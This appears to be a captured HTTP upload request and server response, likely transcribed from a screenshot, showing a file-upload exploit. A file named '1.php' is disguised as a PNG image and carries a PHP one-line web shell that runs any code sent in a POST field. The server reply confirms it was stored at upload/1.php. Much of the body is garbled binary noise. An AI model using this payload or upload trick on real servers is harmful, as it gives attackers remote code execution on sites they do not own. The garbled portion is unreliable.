 -----------------------------390291315310139616201539841358
Content-Disposition: form-data; name="file"; filename="
1.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
ê□%V%□h□`□êì□·°u□□á□r□□{□□□□}□□Y□□±
□Rˆ×□□□b}□□□□Z□□*□×□uk□□jq□K□}□□"|□?
□#o5ò5□Zj6□□□□b±S□V□□□□Z□□□,m□=,65òXZ□□
□□□ê□<c=K+□□□d□□\□=j±Z~□r□□7□□□□C□i□ì
Uql□□b□□i#□l□c□ˆnDU□L%□□□y`□□3□□1□□wì□|
□`3□M,□3□>T□□]□□9□~à4ˆ□`;□
□¨ˆ□±$□ê?8° □□Skmí□□=··a□□□)>□□r□n□é□4
2 Server: nginx/1.21.1
3 Date: Sat, 30 Oct 2021 02:02:11
4 Content-Type: text/html; charset
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}